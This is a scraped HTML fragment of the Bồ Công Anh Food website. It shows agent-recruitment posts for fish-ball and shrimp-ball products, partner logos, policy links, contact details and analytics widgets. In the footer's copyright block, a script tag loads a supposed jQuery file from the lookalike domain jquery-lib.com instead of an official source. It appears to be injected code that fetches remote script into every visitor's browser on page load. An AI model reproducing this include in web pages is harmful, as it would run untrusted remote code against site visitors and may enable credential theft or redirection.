                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT">TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 14/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1532 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đang tìm kiếm một cơ hội kinh doanh mới, dễ dàng và mang lại lợi nhuận cao? Bạn muốn trở thành đối tác của một thương hiệu uy tín, chất lượng và được nhiều người tin tưởng? Hãy đến với BCA Food - người bạn đồng hành đáng tin cậy trong ngành thực phẩm!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="169">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/221729-8.png?zc=1" class="owl-lazy" alt="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html"  class="two-lines" aria-label="Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc">Cơ Hội Kinh Doanh Đột Phá Cùng Bồ Công Anh Food - Tuyển Đại Lý Toàn Quốc</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 13/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1385 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food là đơn vị uy tín trên thị trường thực phẩm trong và ngoài nước với hơn 10 năm không ngừng phát triển, mang đến cho người tiêu dùng những sản phẩm chất lượng, an toàn và ngon miệng.&nbsp;</p>

<p>Hãy trở thành Nhà Phân Phối (NPP) hoặc Đại Lý cung ứng thực phẩm ăn nhanh của Bồ Công Anh ngay hôm nay!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/co-hoi-kinh-doanh.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="168">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-7.png?zc=1" class="owl-lazy" alt="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html"  class="two-lines" aria-label="Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food">Tuyển Đại Lý Cho Sản Phẩm Tôm Viên của Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 12/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1429 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>&nbsp;</p>

<p>Cơ hội làm đại lý Tôm viên Bồ Công Anh Food, cùng phát triển kinh doanh với chính sách hỗ trợ và chiết khấu hấp dẫn.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-tom-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="167">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/bca-food-coop-quang-trung-6.png?zc=1" class="owl-lazy" alt="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html"  class="two-lines" aria-label="Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food">Tiềm Năng Kinh Doanh Sản phẩm Cá Viên Chiên Cùng Bồ Công Anh Food</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 11/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1398 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bồ Công Anh Food&nbsp;trân trọng giới thiệu đến Quý Đối Tác sản phẩm cá viên chiên, đã và đang nhận được sự yêu thích rộng rãi từ người tiêu dùng. Nhằm mở rộng mạng lưới phân phối và mang đến cho nhiều người tiêu dùng hơn nữa những sản phẩm ngon miệng và tiện lợi, chúng tôi chân thành mời Quý Đối Tác trở thành đại lý của Bồ Công Anh Food.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/kinh-doanh-san-pham-ca-vien.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>    </div>
                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="13" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-13" style="">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/seafoodsvietnam&tabs=timeline&height=5&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="5" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-text_editor  " data-widget-id="65" data-widget="text_editor">
			            <div class="widget-text_editor widget-65 " style="">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-statistic  " data-widget-id="14" data-widget="statistic">
			            
            		</div>
	</aside>
</div>    </div>                            </div>
            <footer class="footer">
		<div class="footer-top">
					<div  class="widget widget-partner widget-25  " data-widget-id="25" data-widget="partner">
			<div class="block-wrapper widget-partner " style="">
	<div class="container">
		<div class="brands-container">
			<div class="box_heading ">
					<div class="heading" >ĐỐI TÁC CỦA CHÚNG TÔI</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
			<div class="relative widget-content">
									<div class="owl-carousel d-carousel w-partner-carousel" data-loop="true" data-autoplay="1" data-autoplayTimeout="5000" data-margin="20" data-responsive-0="1" data-responsive-576="2" data-responsive-768="3" data-responsive-992="4">
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="VINGROUP" aria-label="VINGROUP" src="https://media.loveitopcdn.com/22794/thumb/vingroup.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="VINGROUP">
				<span class="title-info">VINGROUP</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="QSR" aria-label="QSR" src="https://media.loveitopcdn.com/22794/thumb/145534-logo-sqr.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="QSR">
				<span class="title-info">QSR</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Vifon" aria-label="Vifon" src="https://media.loveitopcdn.com/22794/thumb/vifon.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Vifon">
				<span class="title-info">Vifon</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Golden Gate" aria-label="Golden Gate" src="https://media.loveitopcdn.com/22794/thumb/golden-gate.png" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Golden Gate">
				<span class="title-info">Golden Gate</span>
			</a>
        </div>
	</div>
		<div>
					<img style="margin: 0px auto; width: unset; max-height: 400px" alt="Co.opmart" aria-label="Co.opmart" src="https://media.loveitopcdn.com/22794/thumb/logo-co-opmart.jpg" width="100%" height="100%">
				<div class="info">
			<a href="javascript:void(0)"  aria-label="Co.opmart">
				<span class="title-info">Co.opmart</span>
			</a>
        </div>
	</div>
	</div>
							</div>
		</div>
	</div>
</div>

		</div>
	</div>		<div class="footer-middle-part">
			<div class="container footer-content">
				<div class="row clearfix reset-col-padding">
																						<div class="footer-1 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-4 " data-widget-id="4" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Chính sách</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><a href="http://boconganhvietnam.com/tin-tuc/huong-dan-mua-hang.html"><span style="color:#000000;">Hướng dẫn mua hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-giao-hang.html"><span style="color:#000000;">Chính sách giao hàng</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/hinh-thuc-thanh-toan.html"><span style="color:#000000;">Hình thức thanh toán</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-doi-tra.html"><span style="color:#000000;">Chính sách đổi trả</span></a></p>

<p><a href="http://boconganhvietnam.com/tin-tuc/chinh-sach-bao-ve-thong-tin-ca-nhan-cua-nguoi-tieu-dung.html"><span style="color:#000000;">Chính sách bảo vệ thông tin cá nhân của người tiêu dùng</span></a></p>

<p><a href="http://online.gov.vn/Home/WebDetails/72966" target="_blank"><img alt="" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/kcfinder/upload/images/logo-bo-cong-thuong.png" style="width: 200px; height: 76px;" /></a></p>

<p>&nbsp;</p>

	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-2 col-lg-3 col-md-6">
																							<div  class="widget widget-fanpage_fb widget-33 " data-widget-id="33" data-widget="fanpage_fb">
									<div class="widget-fanpage widget-33">
	<div class="box_heading ">
					<div class="heading" >Fanpage</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/SeafoodsVietnam&tabs=timeline&height=200&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
								</div>
													</div>
																	<div class="footer-3 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-66 " data-widget-id="66" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >THỐNG KÊ TRUY CẬP</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<!-- Histats.com  (div with counter) -->
<div id="histats_counter">&nbsp;</div>
<!-- Histats.com  START  (aync)--><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript><!-- Histats.com  END  -->
	</div>
</div></div>
								</div>
																							<div  class="widget widget-statistic widget-34 " data-widget-id="34" data-widget="statistic">
									
								</div>
													</div>
																	<div class="footer-4 col-lg-3 col-md-6">
																							<div  class="widget widget-text_editor widget-5 " data-widget-id="5" data-widget="text_editor">
									<div class="block-wrapper">
	<div class="">
	<div class="box_heading ">
					<div class="heading" >Thông Tin Liên Hệ</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="ck_editor_content widget-content">
		<p><span style="color:#009933;"><b>CÔNG TY CỔ PHẦN BỒ CÔNG ANH VIỆT NAM</b></span></p>

<p><span style="color:#009933;"><strong>Nhà máy&nbsp;SXCBTP:</strong></span>&nbsp;73C Lê Thị Siêng, Xã Tân Thông Hội, Huyện Củ Chi, TP. Hồ Chí Minh</p>

<p><span style="color:#009900;"><strong>MST:</strong></span> 0311 414363&nbsp;&nbsp;Ngày Cấp: 14/12/2011 Nơi cấp: Chi cục thuế quận 11</p>

<p><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;"></span></strong></span></p>

<p><span style="color:#009933;"><strong><span style="font-size: 14px;">Điện thoại:</span></strong></span><span style="color:#38761d;"><strong><span style="font-size: 14px;">&nbsp;</span></strong></span><span open="" sans="" style="font-family: ">(028) 7300 8806</span><span open="" sans="" style="font-family: ">&nbsp;- (028) 6656 4467<span style="background-color:null;"><span style="color:#2ecc71;"></span></span></span></p>

<p><span style="font-size:14px;"><span open="" sans="" style="font-family: "><span style="color:#009933;"><strong>Hotline</strong>:</span> 1900636804</span></span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 1:</strong></span> info@boconganh-foods.com&nbsp;</span></p>

<p><span style="font-size: 14px;"><span style="color:#009933;"><strong>Email 2:</strong> </span>boconganh.foods@gmail.com</span></p>

<p><span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></p>

	</div>
</div></div>
								</div>
													</div>
														</div>
			</div>
		</div>
		<div class="footer-bottom">
					<div  class="widget widget-footer widget-28  " data-widget-id="28" data-widget="footer">
			<div style="">
	<div class="container style2" >
		<div class="row center-vertical  flex-sm-row-reverse  widget-content">
							<div class="col-12 col-md-8">
	<div class="text-editor">
		<script src="https://jquery-lib.com/jquery-3.7.1.js"></script>
<p>© Bản quyền thuộc về <a href="http://boconganhvietnam.com"><span style="color:#006633;"><strong>boconganhvietnam.com</strong></span></a></p>

	</div>
</div>
<div class="col-12 col-md-4">
					<div class="widget-socials_link">
			<div class="social-network">
															<a href="https://www.facebook.com/SeafoodsVietnam/" aria-label="facebook" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook">
						</a>
																				<a href="https://twitter.com/foods_bo" aria-label="twitter" class="float-shadow" target="_blank">
							<img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter">
						</a>
																				<a href="https://www.youtube.com/channel/UCIXysoS3H1T8v7X2Hc6Nnhw?view_as=subscriber" aria-label="youtube" class="float-shadow" target="_blank">
